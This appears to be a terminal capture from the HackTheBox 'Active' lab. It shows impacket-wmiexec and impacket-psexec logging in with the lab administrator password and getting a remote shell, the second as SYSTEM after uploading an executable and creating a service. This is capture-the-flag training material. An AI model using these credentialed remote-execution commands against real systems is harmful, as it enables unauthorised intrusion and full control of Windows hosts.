 ┌──(kali㉿kali)-[~/HTB/Active]
└─$ impacket-wmiexec active.htb/administrator:Ticketmaster1968@10.10.10.100
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
active\administrator
C:\>[-]
┌──(kali㉿kali)-[~/HTB/Active]
└─$ impacket-psexec active.htb/administrator:Ticketmaster1968@10.10.10.100
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file DUXTNLBx.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service BeBD on 10.10.10.100.....
[*] Starting service BeBD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>